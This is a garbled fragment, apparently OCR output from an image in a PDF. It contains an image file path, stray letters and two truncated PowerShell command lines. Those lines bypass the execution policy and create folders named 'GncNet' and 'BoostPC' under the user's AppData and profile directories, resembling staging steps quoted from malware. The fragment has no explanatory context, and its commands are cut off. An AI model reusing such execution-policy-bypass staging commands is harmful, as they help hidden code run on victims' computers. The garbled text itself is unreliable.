 W
W
-ep Bypass -Command mkdir $env:APPDATA¥GncNet ; ...
W
-ep Bypass -Command mkdir $env:USERPROFILE¥BoostPC ; ...